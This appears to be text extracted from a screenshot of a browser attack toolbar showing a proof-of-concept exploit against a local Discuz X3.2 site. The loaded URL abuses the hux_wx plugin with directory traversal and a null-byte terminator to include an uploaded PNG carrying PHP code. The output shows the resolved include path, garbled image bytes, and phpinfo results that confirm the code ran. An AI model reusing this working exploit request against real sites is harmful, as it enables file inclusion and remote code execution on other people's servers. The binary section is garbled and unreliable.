 SQL XSS Encryption Encoding Other
Load URL
http://localhost/Discuz_X3.2_SC_UTF8/upload/plugin.php?id=hux_wx:hux_wx&uid=1&mod=../../../..&ac=data/attachment/album/201410/15/181713m2a8nnnzjv2i52n6.png%00
Split URL
Execute
Enable Post data Enable Referrer
gpc is 1
D:\APMServ-v5.2.6\APMServ5.2.6\www\htdocs\Discuz_X3.2_SC_UTF8\upload\./source/plugin/hux_wx/mod/../../../../data/attachment/album/201410
/15/181713m2a8nnnzjv2i52n6.png.php�PNG IHDR �N��bKGD������� pHYs���+IDAT�c|����EC@�<�)�.IEND�B`�
PHP Version 5.2.6
php
System Windows NT ZGC-20090701JPT 6.1 build 7601
Build Date May 2 2008 18:01:20
Configure cscript /nologo configure.js "--enable-snapshot-build" "--with-gd=shared"
Command "--with-extra-includes=C:\Program Files (x86)\Microsoft SDK\Include;C:
\PROGRA~2\MICROS~2\VC98\ATL\INCLUDE;C:\PROGRA~2\MICROS~2\VC98\INCLUDE;C:
\PROGRA~2\MICROS~2\VC98\MFC\INCLUDE" "--with-extra-libs=C:\Program Files
(x86)\Microsoft SDK\Lib;C:\PROGRA~2\MICROS~2\VC98\LIB;C:\PROGRA~2\MICROS~2
\VC98\MFC\LIB"
Server API Apache 2.0 Handler